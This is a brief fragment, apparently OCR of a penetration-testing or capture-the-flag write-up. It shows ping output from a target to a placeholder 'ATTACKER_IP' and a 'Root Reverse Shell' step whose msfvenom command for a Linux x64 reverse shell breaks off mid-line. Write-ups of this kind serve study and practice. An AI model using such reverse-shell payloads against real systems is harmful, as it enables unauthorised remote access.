
```

IP TARGET > ATTACKER_IP
seq 1, length 64

IP TARGET > ATTACKER_IP
seq 2, length 64

```

## Root Reverse Shell

Create an ELF reverse s
```bash

msfvenom -p linux/x64/s